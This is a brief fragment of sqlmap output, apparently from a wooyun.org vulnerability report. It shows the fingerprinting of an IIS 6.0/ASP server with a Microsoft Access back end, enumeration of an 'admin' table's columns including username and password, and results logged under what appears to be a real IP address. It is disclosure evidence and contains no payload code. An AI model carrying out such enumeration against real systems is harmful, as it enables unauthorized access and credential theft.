 web server operating system: Windows 2003 or XP
web application technology: Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:24:42] [ERROR] cannot retrieve column names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
Table: admin
[6 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| user | non-numeric |
| content | non-numeric |
| id | numeric |
| password | non-numeric |
| title | non-numeric |
| username | non-numeric |
+----------+-------------+
[12:24:42] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlm
output\218.90.162.66'
[*] shutting down at 12:24:42
www.wooyun.org